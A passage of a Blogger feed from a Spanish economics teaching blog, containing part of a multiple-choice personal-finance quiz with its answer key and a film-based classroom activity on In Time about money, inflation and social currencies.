arial;\"\u003Ed) Va a dar pocos beneficios\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E6. Si contrato un seguro de vida para que hija cobre un dinero en mi muerte\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Yo soy el beneficiario\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Yo soy el tomador y el beneficiario\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Mi hija es la tomadora y beneficiaria\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ed) Mi hija es la beneficiaria\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E7. Una razón para ahorrar es\u003C\/b\u003E\u003Cbr \/\u003Ea) Poder hacer grandes gastos futuros\u003Cbr \/\u003Eb) Tener un colchón para posibles imprevistos\u003Cbr \/\u003Ec) Invertir mi dinero\u003Cbr \/\u003Ed) Todas son correctas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E8. Cuando tengo acciones, puedo ganar dinero\u003C\/b\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Si las vendo más caras que las compré\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Si la empresa reparte dividendos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 15.693334px; margin: 0cm;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Ambas son correctas\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 743.5pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 219.7pt;\" valign=\"top\" width=\"293\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"font-weight: normal; line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-weight: normal; outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb\u003E9. Devolveré menos dinero de un préstamo si\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-weight: normal; outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Ea) Tiene una menor TAE y el mismo plazo\u003Cbr \/\u003Eb) Tiene mayor TAE y el mismo plazo\u003Cbr \/\u003Ec) Tiene mayor plazo y la misma TAE\u003Cbr \/\u003Ed) Tiene mayor plazo y mayor TAE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E10. Si dejas tu ahorro en depósitos en el banco\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Ea) Te darán mucha rentabilidad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Eb) Tienes el dinero seguro hasta 1 millón de euros\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Ec) Tienes el dinero seguro hasta 100.000 euros\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Ed) Ninguna es correcta\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E11. Entre las acciones y un depósito a plazo fijo\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Ea) Las acciones tienen menos liquidez\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Eb) El plazo fijo da siempre más rentabilidad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Ec) El plazo fijo es más seguro\u003Cbr \/\u003Ed) Las acciones son más seguras\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E12. Una persona invierte 1.000 euros a un año, y recibe a cambio 1.200. ¿Cuál ha sido su rentabilidad?\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Ea) 200%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Eb) 20%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Ec) 200 euros\u003Cbr \/\u003Ed) 100%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E13. Una persona pide prestado 1.000 euros y tiene que devolver 1.040 euros dentro de dos años. El tipo de interés que ha pagado es.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Ea) 40 euros\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Eb) El 4% anual\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003Ec) El 2% anual\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 15.693334px; margin: 0cm;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003Ed) 20 euros\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwJUnD3KZ2DD1y8ELSEDEW4a1KXg5fCy-kdIro8mtzHVhYvqLn1h5deXxYACjVJFw-Kn5oxLadqEeMwTcjRWKxzD8oCG_j63OIBLDWccxxGqyhMqugS92oytjJpbfGzpmzIrqr8EB512cT\/s1600\/DUDA4.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwJUnD3KZ2DD1y8ELSEDEW4a1KXg5fCy-kdIro8mtzHVhYvqLn1h5deXxYACjVJFw-Kn5oxLadqEeMwTcjRWKxzD8oCG_j63OIBLDWccxxGqyhMqugS92oytjJpbfGzpmzIrqr8EB512cT\/s200\/DUDA4.png\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003ESoluciones\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E1b,\u0026nbsp; 2c, 3c, 4d, 5b, 6d, 7d, 8b, 9a, 10c, 11c, 12b, 13c\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1298024872535489364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1298024872535489364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/10\/actividad-autoevaluacion-tipo-test-sistema-financiero-1-bachillerato.html","title":" TIPO TEST UNIDAD 7. Decisiones financieras y finanzas personales"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwJUnD3KZ2DD1y8ELSEDEW4a1KXg5fCy-kdIro8mtzHVhYvqLn1h5deXxYACjVJFw-Kn5oxLadqEeMwTcjRWKxzD8oCG_j63OIBLDWccxxGqyhMqugS92oytjJpbfGzpmzIrqr8EB512cT\/s72-c\/DUDA4.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1902144612458768069"},"published":{"$t":"2024-09-20T11:18:00.000+02:00"},"updated":{"$t":"2024-09-20T11:18:19.159+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTIVIDADES 1ºECO: TEMA 07"}],"title":{"type":"text","$t":"ACTIVIDAD AMPLIACIÓN. PELÍCULA IN TIME"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcSzjZgD9n1TTgHHoFrnvjAH5lYZweUc-6ZPgHqmKo0GfiWlD-5zWwEOfsg_ifsnqJeYPI_HPf6NVpvKYRrZKa6QV9XK7iA1Bw0mdoeqKRZBWmU-aAh_2bfN5MkyKwl-Tub95cKr3Pk07njO25nDeQGJhVTlJiB6s0LFQ-RATFJ5d4vSSnWr-cHTBwiw\/s424\/IN%20TIME.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"424\" data-original-width=\"291\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcSzjZgD9n1TTgHHoFrnvjAH5lYZweUc-6ZPgHqmKo0GfiWlD-5zWwEOfsg_ifsnqJeYPI_HPf6NVpvKYRrZKa6QV9XK7iA1Bw0mdoeqKRZBWmU-aAh_2bfN5MkyKwl-Tub95cKr3Pk07njO25nDeQGJhVTlJiB6s0LFQ-RATFJ5d4vSSnWr-cHTBwiw\/s320\/IN%20TIME.png\" width=\"220\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u003Cb\u003EVisualiza la película In Time, que trata sobre el hallazgo de una fórmula contra el envejecimiento que trae consigo no solo superpoblación, sino también la transformación del tiempo en moneda de cambio que permite sufragar tanto lujos como necesidades. En este contexto, Will, un obrero que consigue casualmente una inmensa cantidad de tiempo, debe huir de unos policías corruptos, acompañado de una rehén adinerada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u003Cb\u003EPuedes encontrar la película en Prime video.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u003Cb\u003EUna vez vista, crea una presentación en la que respondas a las siguientes cuestiones:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EA.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EDescribe las características principales de los protagonistas de la película.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EB.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EExplica si el tiempo, tal y como se muestra en la película, cumple las cinco cualidades que deben reunir los bienes para poder ser considerados dinero o no.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EC.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u0026nbsp;En la película vemos que para que unas personas vivan eternamente, otras tienen que morir. ¿Qué quiere decir esto en términos económicos?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003ED.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u0026nbsp;¿Cómo viven los pobres y los ricos en la película? ¿Crees que se parece a nuestro mundo actual? Justifica tu respuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EE.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u0026nbsp;¿Crees que en In time el sistema de pago es socialmente justo? Arguméntalo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EF.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u0026nbsp;Explica qué relación tiene la inflación con cuando los protagonistas roban el tiempo y lo regalan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EG.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u0026nbsp;Seguro que alguna vez has escuchado la frase “El tiempo es oro”. ¿Qué significa? ¿Crees que esta idea se refleja en la película?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EH.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003E¿Te gustaría vivir eternamente? ¿Cuánto estarías dispuesto a sacrificar para conseguir la inmortalidad? Responde a ambas preguntas argumentando tu respuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EI.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003ERealiza una reflexión final sobre la película, donde\u0026nbsp;relaciones el sistema financiero actual con el que se muestra en la película.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt 14.2pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EINVESTIGACIÓN.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 18.399999618530273px;\"\u003EEn esta película has visto como el tiempo es el dinero de esa sociedad. Asimismo,\u0026nbsp;\u0026nbsp;a lo largo de la unidad has visto que el dinero ha ido evolucionando con el paso de los años, pasando del dinero mercancía al fiduciario o a las criptomonedas. Sin embargo, hay más tipos de monedas como, por ejemplo, las\u0026nbsp;\u003Cb\u003E\u003Cu\u003Emonedas sociales\u003C\/u\u003E\u003C\/b\u003E. Realiza una investigación sobre este tipo de monedas y responde a las siguientes preguntas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EA.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u0026nbsp;¿Qué es una moneda social? ¿Por qué crees que surgieron?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EB.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u0026nbsp;¿Qué ventajas tienen las monedas sociales con respecto a otras monedas normales, como el euro? ¿Y qué inconvenientes?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003EC.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u0026nbsp;Pon, al menos, tres ejemplos de monedas sociales que haya en nuestro país, y explica cómo funcionan cada una de ellas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 11pt; line-height: 16.866666793823242px; margin: 0cm 0cm 6pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 18.399999618530273px;\"\u003ED.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; line-height: 18.399999618530273px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;¿Encuentras alguna relación entre las monedas sociales y la película vista? Argumenta tu respuesta.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1902144612458768069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1902144612458768069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2022\/12\/actividad-ampliacion-pelicula-in-time.html","title":"ACTIVIDAD AMPLIACIÓN. PELÍCULA IN TIME"}],"author":[{"name":{"$t":"Javier Martínez 